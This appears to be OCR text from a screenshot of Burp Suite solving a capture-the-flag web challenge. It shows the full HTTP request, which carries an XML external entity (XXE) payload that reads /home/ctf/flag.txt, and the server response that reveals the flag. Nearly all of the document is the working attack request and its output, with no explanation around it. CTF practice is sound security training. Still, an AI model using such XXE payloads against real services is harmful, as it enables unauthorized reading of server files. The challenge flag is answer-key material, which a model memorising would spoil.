 Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × 3 × ...
Go Cancel < | ▾ > | ▾ Target: http://web.jarvisoj.com:9882 ?
Request
Raw Params Headers Hex XML
POST /api/v1.0/try HTTP/1.1
Host: web.jarvisoj.com:9882
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0)
Gecko/20100101 Firefox/55.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://web.jarvisoj.com:9882/
Content-Type: application/xml
Content-Length: 121
Connection: close
<?xml version="1.0"?>
<!DOCTYPE hu3sky [
<!ENTITY file SYSTEM "file:///home/ctf/flag.txt">
]>
<hu3sky>&file;</hu3sky>
Response
Raw Headers Hex XML
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 48
Server: Werkzeug/0.9.4 Python/2.7.6
Date: Mon, 04 Jun 2018 14:05:28 GMT
<hu3sky>CTF{XxE_15_n0T_S7range_Enough}
</hu3sky>
4
PC
T
W
1